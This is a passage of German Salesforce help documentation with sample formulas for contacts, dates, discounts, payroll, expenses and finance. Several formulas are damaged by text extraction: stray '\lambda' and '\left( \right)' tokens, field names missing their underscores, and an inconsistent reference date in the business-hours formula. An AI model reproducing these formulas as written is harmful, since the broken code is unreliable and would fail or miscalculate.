Verfügbarkeit: Salesforce Classic und Lightning Experience

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kontakte zu "Schaltflächen, Links und Aktionen"
- **2.** Klicken Sie auf **Neue Schaltfläche/neuer Link**.
- **3.** Geben Sie eine Bezeichnung für diesen Link ein, z. B. *LinkedInLink*.
- **4.** Geben Sie diese Formel in das Inhaltsfeld ein:

```
http://www.linkedin.com/search/fpsearch?type=people&keywords
={!Contact.FirstName}+{!Contact.LastName}
```
#### **5.** Klicken Sie auf **Speichern**.

Denken Sie daran, diesen Link dem Kontaktseitenlayout hinzuzufügen, damit er angezeigt wird.

## Kontaktidentifizierungsnummern

Diese Formel zeigt getrennt durch einen Bindestrich die ersten fünf Zeichen eines Namens und die letzten vier Zeichen einer Sozialversicherungsnummer an. Beachten Sie, dass dieses Beispiel ein benutzerdefiniertes Textfeld namens SSN verwendet.

```
TRIM(LEFT(LastName, 5)) &
                    "-" & TRIM(RIGHT(SSN c, 4))
```
## Bevorzugtes Kontakttelefon

Diese Formel zeigt die bevorzugte Kontaktmethode des Kontakts in einer Kontaktthemenliste an – Telefon (geschäftlich), Telefon (privat) oder Mobiltelefon. Diese Methode basiert auf einer in der benutzerdefinierten Auswahlliste Bevorzugtes Telefon ausgewählten Option.

```
CASE(Preferred Phone c,
"Work", "w. " & Phone,
"Home", "h. " & HomePhone,
"Mobile", "m. " & MobilePhone,
"No Preferred Phone")
```
## Kontaktpriorität

Dieses Formel bewertet die Wichtigkeit eines Kontakts basierend auf der Accountbewertung und der Position des Kontakts. Wenn die Accountbewertung Hot lautet oder die Position mit Executive beginnt, dann ist die Priorität hoch (P1). Wenn die Accountbewertung Warm lautet oder die Position mit VP beginnt, dann ist die Priorität mittel (P2). Und wenn die Accountbewertung Cold lautet, dann ist die Priorität niedrig (P3).

```
IF(OR(ISPICKVAL(Account.Rating, "Hot"), CONTAINS(Title, "Executive")), "P1",
IF(OR(ISPICKVAL(Account.Rating, "Warm"), CONTAINS(Title, "VP")), "P2",
IF(ISPICKVAL(Account.Rating, "Cold"), "P3",
"P3")
\left( \right))
```
### Yahoo!- ID des Kontakts

Diese Formel zeigt ein verlinktes Yahoo! Messenger-Symbol an, wenn die Person beim Service angemeldet ist. Benutzer können durch Klicken auf dieses Symbol eine Yahoo! Messenger-Unterhaltung mit dieser Person beginnen. Dieses Beispiel verwendet ein benutzerdefiniertes Textfeld namens Yahoo Name für Kontakte, in dem Sie die Yahoo! Messenger-ID.

```
HYPERLINK("ymsgr:sendIM?" & Yahoo Name c,
                    IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c &
                    "\&m;=q&t;=0", "Yahoo")
```
## Dynamische Adressformatierung

Dieses Formelfeld zeigt je nach den für das Land geltenden Regeln eine formatierte Postadresse für einen Kontakt im Standardformat einschließlich Leerzeichen und Zeilenumbrüchen an.

```
CASE(ShippingCountry,
"USA",
 ShippingStreet & BR() &
 ShippingCity & ",
 " & ShippingState & " " &
 ShippingPostalCode & BR()
 & ShippingCountry,
"France",
 ShippingStreet & BR() &
 ShippingPostalCode & " " &
 ShippingCity & BR() &
 ShippingCountry, "etc")
```
## Telefonländercode

Diese Formel bestimmt den Telefonländercode eines Kontakts basierend auf dem Feld Postanschrift Land der Postanschrift.

```
CASE(MailingCountry,
"USA", "1",
"Canada", "1",
"France", "33",
"UK", "44",
"Australia", "61",
"Japan", "81",
"?")
```
### Unformatierte Telefonnummer

Diese Formel entfernt die Klammern und die Strichzeichen aus nordamerikanischen Telefonnummern. Dies ist für bestimmte automatische Wählsoftware notwendig.

```
IF(Country_Code__c = "1", MID( Phone , 2, 3) & MID(Phone, 7, 3) & MID(Phone, 11, 4), Phone)
```
## Beispielformeln für die Datenkategorisierung

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

## Großes und kleines Geschäftsvolumen

Diese Formel zeigt für Geschäfte über einer Million Euro an, dass es sich um ein großes Geschäftsvolumen handelt, oder für Geschäfte unter einer Million Euro, dass es sich um ein kleines Geschäftsvolumen handelt.

```
IF(Sales Price c > 1000000,
"Large Deal",
"Small Deal")
```
#### Kleines Geschäftsvolumen

Diese Formel zeigt "Klein" an, wenn Preis und Menge kleiner als 1 sind. Dieses Feld ist leer, wenn der Vermögenswert einen Preis oder eine Menge größer 1 hat.

```
IF(AND(Price<1,Quantity<1),"Small", null)
```
#### Produktkategorisierung

Diese Formel überprüft den Inhalt eines benutzerdefinierten Textfelds mit der Bezeichnung Produkttyp und gibt "Ersatzteile" für alle Produkte zurück, in denen das Wort "Ersatzteil" vorkommt. Andernfalls wird "Service" zurückgegeben. Beachten Sie, dass bei den Werten nach Groß- und Kleinschreibung unterschieden wird; wenn also das Feld Produkttyp den Text "ersatzteil" oder "ERSATZTEIL" enthält, gibt die Formel "Service" zurück.

IF(CONTAINS(Product Type c, "part"), "Parts", "Service")

## Beispiel-Datumsformeln

#### Ermitteln des Tags, Monats oder Jahrs eines Datums

Mit den Funktionen DAY( *date* ), MONTH( *date* ) und YEAR( *date* ) können Sie die entsprechenden numerischen Werte zurückgeben. Ersetzen Sie dazu *date* durch einen Wert vom Typ "Datum" (z. B. TODAY()).

Um diese Funktionen mit Datums-/Zeitwerten zu verwenden, wandeln Sie sie zuerst mithilfe der Funktion DATEVALUE() in ein Datum um. Beispiel: DAY( DATEVALUE( *date/time* )).

#### Ermitteln, ob es sich bei einem Jahr um ein Schaltjahr handelt

Mit dieser Formel wird ermittelt, ob es sich bei einem Jahr um ein Schaltjahr handelt. Ein Jahr ist nur dann ein Schaltjahr, wenn es durch 400 oder durch vier, jedoch NICHT durch 100 geteilt werden kann.

```
OR(
 MOD( YEAR( date ), 400 ) = 0,
 AND(
  MOD( YEAR( date ), 4 ) = 0,
```
AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Verfügbarkeit: Salesforce Classic und Lightning Experience

**AUSGABEN** 

MOD( YEAR( *date* ), 100 ) != 0 ) )

### Ermitteln, in welchem Quartal ein Datum liegt

Bei Standardquartalen können Sie mithilfe dieser Formel ermitteln, in welchem Quartal ein Datum liegt. Diese Formel gibt die Nummer des Quartals zurück, in dem *date* liegt (1 bis 4), indem sie den aktuellen Monat durch drei teilt (die Anzahl der Monate in jedem Quartal) und das Ergebnis aufrundet.

CEILING( MONTH ( *date* ) / 3 )

Die Formel bei einer verschobenen Quartalseinteilung ist ähnlich, verschiebt jedoch den Monat des Datums um die Anzahl der Monate zwischen Januar und dem ersten Quartal des Geschäftsjahrs. Das unten stehende Beispiel veranschaulicht, wie Sie das Quartal eines Datums ermitteln können, wenn Q1 im Februar statt im Januar beginnt.

CEILING( ( MONTH ( *date* ) - 1 ) / 3)

Wenn Sie überprüfen möchten, ob sich ein Datum im aktuellen Quartal befindet, fügen Sie eine Prüfung hinzu, bei der das Jahr und Quartal des Datums mit dem Jahr und Quartal von TODAY() verglichen werden.

```
AND(
  CEILING( MONTH( date ) / 3 ) = CEILING( MONTH( TODAY() ) / 3 ),
  YEAR( date ) = YEAR( TODAY() )
)
```
#### Ermitteln, in welcher Kalenderwoche ein Datum liegt

Um die Nummer der Kalenderwoche eines Datums zu ermitteln, verwenden Sie folgende Formel:

```
IF(
 CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7) > 52,
 52,
 CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7)
)
```
Sie können die aktuelle Kalenderwoche ermitteln, indem Sie berechnen, wie viele Tage im aktuellen Jahr bereits verstrichen sind, und diesen Wert dann durch 7 teilen. Der Ausdruck IF() stellt sicher, dass die Wochennummer, die die Formel zurückgibt, nicht über 52 liegt. Wenn also das angegebene Datum der 31. Dezember des angegebenen Jahrs ist, gibt die Formel "52" zurück, obwohl es nach der Januarwoche mehr als 52 Wochen gibt.

#### Ermitteln, ob zwei Datumsangaben im selben Monat liegen

Um zu ermitteln, ob zwei Datumsangaben im selben Monat liegen (beispielsweise damit eine Validierungsregel ermitteln kann, ob der Schlusstermin einer Opportunity im aktuellen Monat liegt), verwenden Sie folgende Formel:

```
AND(
 MONTH( date_1 ) == MONTH( date_2 ),
 YEAR( date 1 ) == YEAR( date 2 )
)
```
#### Ermitteln des letzten Tags des Monats

Der einfachste Weg zur Ermittlung des letzten Tags eines Monats ist, den ersten Tag des nächsten Monats zu ermitteln und davon einen Tag abzuziehen.

```
IF(
 MONTH( date ) = 12,
 DATE( YEAR( date ), 12, 31 ),
 DATE( YEAR( date ), MONTH ( date ) + 1, 1 ) - 1
)
```
#### Anzeigen des Monats als Zeichenfolge statt einer Zahl

Um den Monat als Textzeichenfolge statt einer Zahl zurückzugeben, verwenden Sie folgende Formel:

```
CASE(
 MONTH( date ),
 1, "January",
 2, "February",
 3, "March",
  4, "April",
 5, "May",
 6, "June",
 7, "July",
 8, "August",
 9, "September",
 10, "October",
 11, "November",
  "December"
)
```
Wenn Ihre Organisation mehrere Sprachen verwendet, können Sie die Monatsnamen durch eine benutzerdefinierte Bezeichnung ersetzen:

```
CASE(
 MONTH( date ),
 1, $Label.Month_of_Year_1,
 2, $Label.Month_of_Year_2,
 3, $Label.Month_of_Year_3,
 4, $Label.Month of Year 4,
 5, $Label.Month_of_Year_5,
 6, $Label.Month_of_Year_6,
 7, $Label.Month of Year 7,
 8, $Label.Month_of_Year_8,
 9, $Label.Month of Year 9,
 10, $Label.Month_of_Year_10,
 11, $Label.Month_of_Year_11,
 $Label.Month_of_Year_12
)
```
#### Ermitteln und Anzeigen des Wochentags eines Datums

Um den Wochentag eines Datumswerts zu ermitteln, verwenden Sie einen bekannten Sonntag (z. B. 7. Januar 1900) und ziehen Sie diesen vom Datum (z. B. TODAY()) ab. Dadurch erhalten Sie die Differenz in Tagen. Die MOD()-Funktion ermittelt den Rest nach

Teilung dieses Ergebnisses durch 7, wodurch der numerische Wert des Wochentags als ein Wert zwischen 0 (Sonntag) und 6 (Samstag) zurückgegeben wird. Die unten stehende Formel ermittelt das Ergebnis und gibt dann den Namen dieses Tags als Text zurück.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 0, "Sunday",
 1, "Monday",
 2, "Tuesday",
 3, "Wednesday",
 4, "Thursday",
  5, "Friday",
  "Saturday"
)
```
Beachten Sie, dass diese Formel nur bei einem Datum nach dem 07.01.1900 funktioniert. Wenn Sie mit einem älteren Datum arbeiten, gehen Sie auf dieselbe Weise vor, jedoch mit einem Sonntag, der vor dem frühesten Datum liegt (z. B. 05.01.1800).

Sie können diese Formel auch anpassen, wenn Ihre Woche an einem anderen Tag beginnt. Wenn Ihre Woche beispielsweise montags beginnt, können Sie in Ihrer Bedingung den 08. Januar 1900 verwenden. Die neue Formel sieht dann wie folgt aus:

```
CASE(
 MOD( date - DATE( 1900, 1, 8 ), 7 ),
 0, "Monday",
 1, "Tuesday",
 2, "Wednesday",
 3, "Thursday",
 4, "Friday",
 5, "Saturday",
  "Sunday"
)
```
Wenn Ihre Organisation mehrere Sprachen verwendet, können Sie, wie bei der Formel zum Ermitteln des Namens des Monats, die Namen der Wochentage durch eine Variable, z. B. \$Label.Day of Week 1 usw., ersetzen.

## Ermitteln des nächsten Wochentags nach einem Datum

Um das Datum zu ermitteln, an dem ein bestimmter Wochentag zum nächsten Mal nach einem angegebenen Datum vorkommt, berechnen Sie die Differenz in der Anzahl der Wochentage zwischen einem Datum (*date*) und einem Wochentag (*day\_of\_week*). Dies ergibt eine Zahl zwischen 0 und 6, wobei 0 = Sonntag und 6 = Samstag. Durch Addieren dieser Differenz zum aktuellen Datum erhalten Sie das Datum des Wochentags (*day\_of\_week*). Der Ausdruck IF() in dieser Formel behandelt Fälle, in denen der Wochentag (*day\_of\_week*) vor dem Wochentag des Datumswerts (*date*) liegt (z. B. *date* ist ein Donnerstag und *day\_of\_week* ist ein Montag), indem er zur Differenz 7 addiert.

```
date + ( day_of_week - MOD( date - DATE( 1900, 1, 7 ), 7 ) )
+
IF(
 MOD( date - DATE( 1900, 1, 7 ), 7 ) >= day_of_week,
 7,
  0
)
```
Sie können, je nach Ihren Anforderungen, den Wert für *day\_of\_week* entweder durch eine Konstante oder ein anderes Feld ersetzen.

## Ermitteln der Anzahl von Tagen zwischen zwei Datumsangaben

Um die Anzahl von Tagen zwischen zwei Datumsangaben (*date\_1* und *date\_2*) zu ermitteln, subtrahieren Sie das frühere Datum vom späteren Datum: *date\_1* - *date\_2*

Sie können diese Formel etwas anpassen, wenn Sie ermitteln möchten, ob ein Datum eine bestimmte Anzahl von Tagen in der Vergangenheit liegt. Beispiel: Eine Formel soll "true" zurückgeben, wenn ein bestimmtes Datumsfeld mehr als 30 Tage vor dem aktuellen Datum liegt, und anderenfalls "false". Die Formel dafür sieht wie folgt aus:

TODAY() - 30 > *date*

## Ermitteln der Anzahl von Werktagen zwischen zwei Datumsangaben

Die Berechnung, wie viele Werktage zwischen zwei Datumsangaben vergangen sind, ist etwas komplizierter als die Berechnung der Gesamtanzahl der verstrichenen Tage. Die einfachste Methode ist, einen Bezugsmontag aus der Vergangenheit zu wählen und zu ermitteln, wie viele vollständige Wochen sowie zusätzliche Teilwochen zwischen dem Bezugsdatum und dem untersuchten Datum verstrichen sind. Diese Werte werden mit fünf multipliziert (für eine Woche mit fünf Werktagen) und dann werden anhand der Differenz die Werktage berechnet.

```
(5 * ( FLOOR( ( date_1 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_1 - DATE( 1900,
1, 8), 7 ) ) )
-
(5 * ( FLOOR( ( date_2 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_2 - DATE( 1900,
1, 8), 7))
```
In dieser Formel ist *date\_1* das spätere Datum und *date\_2* das frühere Datum. Wenn Ihre Arbeitswoche mehr oder weniger als fünf Tage hat, ersetzen Sie alle Fünfen in der Formel durch die jeweilige Länge Ihrer Woche.

#### Addieren von Tagen, Monaten und Jahren zu einem Datum

Wenn Sie eine bestimmte Anzahl von Tagen zu einem Datum addieren möchten, addieren Sie diese Anzahl direkt zum Datum. Zum Addieren von beispielsweise fünf Tagen lautet die Formel *date* + 5.

Das Addieren von Jahren zu einem Datum ist recht einfach, Sie müssen jedoch überprüfen, dass das in der Zukunft liegende Datum gültig ist. Beim Addieren von fünf Jahren zu einem 29. Februar (einem Schaltjahr) beispielsweise ergibt sich ein ungültiges Datum. Die folgende Formel addiert die Anzahl der Jahre (*num\_years*) zum Datum (*date*) und überprüft, ob das Datum der 29. Februar ist und ob das in der Zukunft liegende Datum nicht in einem Schaltjahr liegt. Sind diese Bedingungen erfüllt, gibt die Formel den 01. März in dem jeweiligen zukünftigen Jahr zurück. Anderenfalls legt die Formel das Datum auf denselben Monat und Tag in der angegebenen Anzahl von Jahren (*num\_years*) in der Zukunft fest.

```
IF(
 AND(
   MONTH( date ) = 2,
   DAY( date ) = 29,
   NOT(
     OR(
        MOD( YEAR( date ), 400 ) = 0,
        AND(
          MOD( YEAR( date ), 4 ) = 0,
          MOD( YEAR( date ), 100 ) != 0
        )
      )
    )
  ),
```

```
DATE( YEAR( date ) + num_years, 3, 1),
 DATE( YEAR( date ) + num_years, MONTH( date ), DAY( date ) )
)
```
Das Addieren von Monaten zu einem Datum ist etwas komplizierter, da die Monate unterschiedlich lang sind und der Zyklus der Monate jedes Jahr neu beginnt. Entsprechend ist ein gültiger Tag in einem Monat (31. Januar) möglicherweise in einem anderen Monat nicht gültig (31. Februar). Eine einfache Lösung ist, die Länge aller Monate als 365/12 Tage anzugleichen:

*date* + ( ( 365 / 12 ) \* *Number\_months* )

Diese Formel ergibt zwar einen guten Schätzwert, sie gibt jedoch kein genaues Datum zurück. Wenn Sie beispielsweise mit dieser Methode zwei Monate zum 30. April addieren, gibt die Formel den 29. Juni statt des 30. Juni zurück. Die Rückgabe eines genauen Datums hängt von der Einstellung Ihrer Organisation ab. Wenn Sie beispielsweise zum 31. Januar einen Monat addieren, soll die Formel den 28. Februar (den letzten Tag des nächsten Monats) oder den 02. März (30 Tage nach dem 31. Januar) zurückgeben?

Diese Formel gibt Folgendes zurück:

- **•** Den 01. März, wenn es sich bei dem zukünftigen Monat um einen Februar handelt und der Tag größer als 28 ist. Dieser Teil der Formel berechnet für Schalt- und Nicht-Schaltjahre dasselbe.
- **•** Den ersten Tag des nächsten Monats, wenn es sich bei dem zukünftigen Monat um April, Juni, September oder November handelt und der Tag größer als 30 ist.
- **•** Anderenfalls gibt sie das genaue Datum in dem zukünftigen Monat zurück.

Diese Formel addiert zwei Monate zu einem angegebenen Datum. Sie können die Bedingungen in dieser Formel ändern, wenn Sie für Datumsangaben am Ende des Monats ein anderes Verhalten bevorzugen.

```
DATE(
 YEAR( date ) + FLOOR( ( MONTH ( date ) + 2 - 1 ) / 12 ),
 MOD( MONTH ( date ) + 2 - 1 +
    IF( DAY ( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
      2, 28,
      4, 30,
      6, 30,
      9, 30,
     11, 30,
     31 ), 1, 0 ), 12 ) + 1,
    IF( DAY( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
      2, 28,
      4, 30,
      6, 30,
      9, 30,
     11, 30,
     31 ),
    1, DAY( date )
  )
)
```
Wenn Sie diese Formeln für Ablaufdaten verwenden, können Sie vom zurückgegebenen Wert einen Tag abziehen, um sicherzustellen, dass eine bestimmte Aktion vor dem berechneten Datum abgeschlossen ist.

#### Addieren von Werktagen zu einem Datum

Diese Formel ermittelt den Tag drei Werktage nach einem angegebenen Datum (*date*).

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 3, date + 2 + 3,
 4, date + 2 + 3,
 5, date + 2 + 3,
  6, date + 1 + 3,
  date + 3
\lambda
```
Diese Formel ermittelt den Wochentag des Werts des Felds *date*. Wenn es sich bei dem Datum um einen Mittwoch, Donnerstag oder Freitag handelt, addiert die Formel fünf Kalendertage (zwei Wochenendtage, drei Wochentage) zu dem Datum, um das Wochenende zu berücksichtigen. Wenn es sich bei *date* um einen Samstag handelt, benötigen Sie vier zusätzliche Kalendertage. Bei jedem anderen Wochentag (Sonntag bis Dienstag) addieren Sie einfach drei Tage. Diese Formel kann einfach angepasst werden, um mehr oder weniger Werktage zu addieren. Der Tipp zum Ermitteln des Wochentags kann hilfreich sein, wenn Sie diese Formel anpassen müssen.

#### Ermitteln der Stunde, Minute oder Sekunde einer Datums-/Zeitangabe

Um die Stunde, Minute und Sekunde eines Datums-/Zeitfelds in Form eines numerischen Werts zu ermitteln, verwenden Sie die folgenden Formeln (*TZoffset* ist die Differenz zwischen der Zeitzone des Benutzers und GMT). Stunde im 24–Stunden-Format:

```
VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
```
Stunde im 12–Stunden-Format:

```
IF(
 OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
 ),
 12,
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
   -
  IF(
     VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
     0.12
   \lambda)
```
Minuten:

VALUE( MID( TEXT( *date/time* - *TZoffset* ), 15, 2 ) )

Sekunden:

```
VALUE( MID( TEXT( date/time - TZoffset ), 18, 2 ) )
```
Angabe "AM" für vormittags oder "PM" für nachmittags als Zeichenfolge:

```
IF(
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
  "AM",
```
"PM" )

Um die Uhrzeit als Zeichenfolge im Format "HH:MM:SS AM/PM" zurückzugeben, verwenden Sie die folgende Formel:

```
IF(
 OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
 ),
 "12",
 TEXT( VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
   -
  IF(
    VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
     0,12
  )
 )
)
& ":" &
MID( TEXT( date/time - TZoffset ), 15, 2 )
& ":" &
MID( TEXT( date/time - TZoffset ), 18, 2 )
& " " &
IF(
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
 "AM",
  "PM"
\lambda
```
Bei der Arbeit mit Uhrzeiten in Formelfeldern ist die Zeitdifferenz zwischen Ihrer Organisation und GMT zu berücksichtigen. Informationen zum Verständnis der in dieser Formel verwendeten Zeitzonenverschiebung finden Sie unter [Hinweise zu Datum/Uhrzeit und Zeitzonen](#page-4556-0) auf Seite 4551.

#### Ermitteln der verstrichenen Zeit zwischen Datums-/Zeitwerten

Um die Differenz zwischen zwei Datumswerten als Zahl zu ermitteln, subtrahieren Sie einen Wert vom anderen: *date\_1* - *date\_2*. Dadurch erhalten Sie die Differenz in Tagen.

Das Ermitteln der verstrichenen Zeit zwischen zwei Datums-/Zeitwerten ist etwas komplizierter. Mit dieser Formel wird die Differenz zwischen zwei Datums-/Zeitwerten, *datetime\_1* und *datetime\_2*, in Tage, Stunden und Minuten umgerechnet.

```
IF(
 datetime_1 - datetime_2 > 0 ,
 TEXT( FLOOR( datetime_1 - datetime_2 ) ) & " days "
 & TEXT( FLOOR( MOD( (datetime_1 - datetime_2 ) * 24, 24 ) ) ) & " hours "
 & TEXT( ROUND( MOD( (datetime_1 - datetime_2 ) * 24 * 60, 60 ), 0 ) ) & " minutes",
 "" ""
\lambda
```
#### Ermitteln der Anzahl von Geschäftsstunden zwischen zwei Datums-/Zeitwerten

Die Formel zum Ermitteln der Geschäftsstunden zwischen zwei Datums-/Zeitwerten ist eine Erweiterung der Formel zum Ermitteln der verstrichenen Werktage. Sie funktioniert nach demselben Prinzip, das heißt, sie verwendet einen Bezugsdatums-/-zeitwert, in diesem Fall den 08.01.1900 um 16:00 GMT (9:00 PDT), und ermittelt dann die jeweiligen Abstände Ihrer Datumswerte von diesem Bezugswert. Die Formel rundet den ermittelten Wert auf die nächste Stunde auf und geht von einem 8-Stunden-Werktag von 9:00 bis 17:00 Uhr aus.

```
ROUND (8 * (( 5 * FLOOR( ( DATEVALUE( date/time_1 ) - DATE( 1900, 1, 8) ) / 7) +
   MIN(5,MOD( DATEVALUE( date/time_1 ) - DATE( 1900, 1, 8), 7) +
    MIN( 1, 24 / 8 * ( MOD( date/time_1 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1 ) )
 )
    )
  )
 -
   ( 5 * FLOOR( ( DATEVALUE( date/time_2 ) - DATE( 1900, 1, 8) ) / 7) +
    MIN(5,MOD( DATEVALUE( date/time_2 ) - DATE( 1996, 1, 1), 7 ) +
     MIN( 1, 24 / 8 * ( MOD( date/time_2 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1) )
)
   )
  )
 ),
0 )
```
Sie können die Achter in der Formel ändern, wenn Ihr Arbeitstag länger oder kürzer ist. Wenn Sie in einer anderen Zeitzone leben oder Ihr Arbeitstag nicht um 9:00 Uhr beginnt, ändern Sie die Bezugszeit auf den jeweiligen Beginn Ihres Arbeitstags in GMT. Weitere Informationen finden Sie unter [Hinweise zu Datum/Uhrzeit und Zeitzonen](#page-4556-0).

SIEHE AUCH:

[Verwenden von Datums- und Datums-/Zeitwerten in Formeln](#page-4554-0) [Beispiele zu erweiterten Formelfeldern](#page-4568-0) [Tipps für das Erstellen von Formeln](#page-4559-0)

## Beispielformeln für die Rabattvergabe

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Wartungs- und Servicerabatt

Dieses Formelfeld verwendet zwei benutzerdefinierte Währungsfelder: Wartungsbetrag und Servicebetrag. Es zeigt "Rabatt" für eine Opportunity an, wenn ihr Wartungsbetrag und Servicebetrag ungleich dem Wert des Standardfelds Betrag der Opportunity ist. Andernfalls wird "Voller Preis" angezeigt.

```
IF(Maintenance_Amount__c + Services_Amount__c <> Amount,
"Discounted",
"Full Price")
```
## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Diese Formel berechnet die Differenz zwischen Produkt-Betrag und Rabattbetrag. Beachten Sie, dass Rabattbetrag ein benutzerdefiniertes Währungsfeld ist.

```
Amount -
```
Discount Amount c

## Gerundeter Opportunity-Rabatt

Mit dieser Formel können Sie den als Rabatt von einer Opportunity abgezogenen Betrag auf zwei Stellen gerundet anzeigen. Dieses Beispiel ist ein Werteformelfeld zu Opportunities, das ein benutzerdefiniertes Prozentfeld namens Rabattprozent verwendet.

```
ROUND(Amount-Amount* Discount Percent c, 2)
```
#### Opportunity-Rabatt mit Genehmigung

Dieses Formelfeld fügt einer Opportunity ein Kontrollkästchen "Rabatt genehmigt" hinzu. Sie verwendet eine bedingte Logik, um den Wert der Genehmigungskennzeichnung vor dem Berechnen der Provision zu überprüfen.

IF(Discount\_Approved\_\_c, ROUND(Amount – Amount \* DiscountPercent\_\_c, 2), Amount)

## Beispielformeln für Mitarbeiterservices

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Bonusberechnung

In diesem Beispiel wird der Bonus eines Mitarbeiters auf der Grundlage des kleineren von zwei Beträgen ermittelt: das Bruttogehalt des Arbeitnehmers, multipliziert mit dem Bonusprozentsatz bzw. dem Leistungsbetrag des Unternehmens dividiert durch die Anzahl aller Arbeitnehmer. Es wird davon ausgegangen, dass Sie ein benutzerdefiniertes Zahlenfeld für Anzahl der

Mitarbeiter, ein benutzerdefiniertes Prozentfeld für Bonusprozent und benutzerdefinierte Währungsfelder für das Bruttogehalt des Arbeitnehmers und die Leistung des Unternehmens erstellt haben.

```
MIN(Gross c * Bonus Percent c,
  Performance c / Number of Employees c)
```
#### Arbeitgeberzuschuss für Rentenversicherung

In dieser Beispielformel wird ermittelt, welcher Betrag als Arbeitgeberzuschuss für eine Rentenversicherung gezahlt werden soll, die Beitragshöhe sind die Hälfte des Arbeitnehmerbeitrags oder 250 Euro, je nachdem, welcher Wert niedriger ist. Es wird davon ausgegangen, dass Sie über ein benutzerdefiniertes Währungsfeld für Beitrag verfügen.

MIN(250, Contribution c /2)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## Gearbeitete Stunden pro Woche

Diese Formel verwendet eine benutzerdefinierte Registerkarte, um die Zeiterfassung der pro Tag gearbeiteten Stunden zu ermöglichen. Sie verwendet ein Formelfeld, um die Wochenstunden zu addieren.

MonHours\_\_c + TuesHours\_\_c + WedsHours\_\_c + ThursHours\_\_c + FriHours\_\_c

#### Gesamtzahlbetrag

Diese Formel bestimmt die Gesamtsumme durch folgende Berechnung: die regulären Stunden multipliziert mit einem regulären Lohnsatz plus Überstunden multipliziert mit einem Lohnsatz für Überstunden.

```
Total Pay =
IF(Total_Hours__c <= 40, Total_Hours__c * Hourly_Rate__c,
40 * Hourly Rate c +(Total Hours c - 40) * Overtime Rate c)
```
## Beispielformeln für die Spesenverfolgung

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Spesen-ID

Mit dieser Formel wird der Text "Spesen-" gefolgt vom Namen der Reise und der Spesennummer angezeigt. Dies ist ein Textformelfeld, das ein benutzerdefiniertes Spesenabrechnungsnummer-Feld verwendet.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

"Expense-" &

Trip Name c & "-" & ExpenseNum c

## Reisekilometerberechnung

Diese Formel berechnet die Reisekosten für den Besuch bei einem Kunden mit 35 Cent pro Kilometer.

Miles Driven c \* 0.35

## Beispielformeln für Finanzberechnungen

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### **Zinseszins**

Diese Formel berechnet die Zinsen, über die Sie nach T Jahren verfügen und die M Mal pro Jahr auflaufen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Principal\_c \* (  $1 + Rate$   $c$  / M ) ^ (  $T * M$ ) )

#### Kontinuierlicher Zinseszins

Diese Formel berechnet die Zinsen, die nach T Jahren aufgelaufen sind, wenn sie kontinuierlich verzinst wurden.

```
Principal c * EXP(Rate c * T)
```
#### Beraterkosten

Diese Formel berechnet die Anzahl der Beratungstage multipliziert mit 1.200, wenn es sich bei diesem Formelfeld um einen Währungsdatentyp handelt und die Beratungsgebühren 1.200 Euro pro Tag betragen. Beachten Sie, dass Beratungstage ein benutzerdefiniertes Feld ist.

Consulting Days c \* 1200

#### Handelsspanne

Diese Formel bietet eine einfache Berechnung der Handelsspanne. In diesem Formelbeispiel handelt es sich bei Total Sales und Cost of Goods Sold um benutzerdefinierte Währungsfelder.

```
Total_Sales__c - Cost_of_Goods_Sold__c
```
#### Handelsspanne in Prozent

Diese Formel berechnet die Handelsspanne basierend auf einem Spannenprozentsatz.

```
Margin percent c * Items Sold c * Price item c
```
#### Angabe der Zahlungsfälligkeit

Diese Formel gibt die fünf Datumstage nach dem Startdatum des Vertrags zurück, wenn Fälligkeitsdatum der Zahlung leer ist. Fälligkeitsdatum der Zahlung ist ein benutzerdefiniertes Feld.

(BLANKVALUE(Payment\_Due\_Date\_\_c, StartDate +5)

#### **Zahlungsstatus**

